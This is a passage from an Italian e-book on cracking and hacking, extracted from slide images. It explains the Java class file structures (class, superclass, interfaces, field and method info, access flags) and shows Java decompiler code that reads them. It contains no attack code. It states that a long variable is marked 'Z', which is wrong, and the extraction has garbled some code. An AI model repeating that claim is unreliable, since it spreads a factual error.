
![not be
instantiated.
Class, interface
This_class rappresenta l’ indice nella CPT da cui si ricava il nome della
classe.
Super_class e’ l’ indice nella CPT da cui si ricava il nome della super classe,
in pratica l’ extends utilizzato (se utilizzato).
Interfaces_count invece e’ il numero delle interfacce.
Mediante questo numero si eseguiranno N letture ognuna delle quali restitura’ il
numero di un ingresso nella CPT da cui ricavare i vari implements.
Rivediamo il codice
this_class = in.readUnsignedShort();
tmp = (decompJavaData) classTable.elementAt(this_class);
thisClassName = new String(tmp.str);
strBuf.append(thisClassName);
textfield1.append(strBuf.toString());
super_class = in.readUnsignedShort();
if(super_class != 0) {
tmp = (decompJavaData) classTable.elementAt(super_class);
textfield1.append(" extends ");
tmpStr = removeSlash(tmp.str);
textfield1.append(extractClassName(tmpStr));
}
interfaces_count = in.readUnsignedShort();
if(interfaces_count != 0) {
textfield1.append(" implements ");
for(idx = 0; idx != interfaces_count;idx++) {
name_at = in.readUnsignedShort();
tmp = (decompJavaData) classTable.elementAt(name_at);
if(idx > 0) {
textfield1.append(", ");
}
tmpStr = removeSlash(tmp.str);
textfield1.append(extractClassName(tmpStr));
}
textfield1.append("n{n");
}
Come si puo’ vedere this_class legge il numero d’ ingresso nella CPT e lo legge.
Successivamente legge supr_class e va a ricavare il nome dell’ extends.
A seconda del numero d’ interfacce, interfaces_count, esegue N letture e dopo
aver reperito il nome nella CPT lo appende dopo la stringa implements.
Lo stesso discorso vale per la parte che segue relativo alle variabili.
Il campo fields_count dice quanti ingressi legati a a variabili sono presenti
nel file .class
Per ogni ingresso si dovranno leggere i seguenti dati rappresentati dalla
struttura :
field_info {
u2 access_flags;
u2 name_index;
u2 descriptor_index;
u2 attributes_count;
attribute_info attributes[attributes_count];
}](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-440-2048.jpg)
![Il flag d’ accesso specifica gli attributi della variabile (e’ una maschera) e
precisamente:
Flag Name Value Meaning and Used By
ACC_PUBLIC 0x0001 Is public ; may be
accessed from
outside its
package. Any field
ACC_PRIVATE 0x0002 Is private ; usable
only within the
defining class.
Class field
ACC_PROTECTED 0x0004 Is protected ; may
be accessed within
subclasses. Class
field
ACC_STATIC 0x0008 Is static . Any
field
ACC_FINAL 0x0010 Is final ; no
further overriding
or assignment after
initialization. Any
field
ACC_VOLATILE 0x0040 Is volatile; cannot
be cached. Class
field
ACC_TRANSIENT 0x0080 Is transient ; not
written or read by
a persistent object
manager.Class field
Descriptor_index rappresenta l’ ingresso nella CPT relativo al tipo.
Per l’ identificazione riferitevi alla tabella precedente.
Ricordatevi che ad esempio una variabile long sara’ specificata con Z.
Attributes_count e’ il numero di attributi associati alla variabile ed espressi
dalla struutura :
attribute_info {
u2 attribute_name_index;
u4 attribute_length;
u1 info[attribute_length];
}
Simile e’ anche il discorso dei metodi.
Methods_count e’ il numero di metodi presenti nella classe.
La struttura da cui si ricaveranno le informazioni e’ la seguente.
method_info {
u2 access_flags;
u2 name_index;
u2 descriptor_index;
u2 attributes_count;
attribute_info attributes[attributes_count];
}
access_flags rappresenta anche i questo caso gli attributi.
Flag Name Value Meaning Used By
ACC_PUBLIC 0x0001 Is public ; may be
accessed from
outside its
package. Any method](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-441-2048.jpg)

